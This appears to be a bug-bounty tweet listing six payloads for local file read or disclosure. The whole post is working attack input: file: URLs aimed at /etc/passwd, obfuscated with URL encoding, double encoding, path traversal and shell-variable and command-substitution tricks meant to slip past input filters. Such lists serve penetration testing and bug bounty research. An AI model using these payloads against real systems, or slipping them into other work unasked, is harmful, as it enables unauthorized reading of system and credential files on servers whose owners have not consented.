 0x0SojalSec's tweet image. Payloads for LFR/LFD ⚔️
file:/etc/passwd%3F/ 
file:/etc%252Fpasswd/ 
file:/etc%252Fpasswd%3F/ 
file:///etc/%3F/../passwd 
file:${br}/et${u}c%252Fpas${te}swd%3F/ 
file:$(br)/et$(u)c%252Fpas$(te)swd%3F/

#infosec #cybersec #bugbountytips